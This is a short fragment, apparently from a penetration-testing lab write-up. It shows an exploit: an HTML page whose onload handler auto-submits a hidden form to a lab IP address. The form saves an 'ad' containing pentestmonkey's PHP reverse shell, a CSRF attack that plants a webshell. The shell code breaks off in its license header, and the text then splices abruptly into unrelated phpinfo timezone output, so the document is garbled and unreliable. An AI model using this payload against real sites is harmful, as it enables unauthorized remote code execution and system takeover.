 # Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.209.65/content/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="shell"/>
<textarea type="hidden" name="adv">
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
date
date/time support enabled
2016.02
"Olson" Timezone Database Version 0.system
Timezone Database internal
Default timezone Europe/Helsinki
Local Value
31.7667
date.default_longitude 35.2333
date.sunrise_zenith 90.583333
date.sunset_zenith 90.583333
dba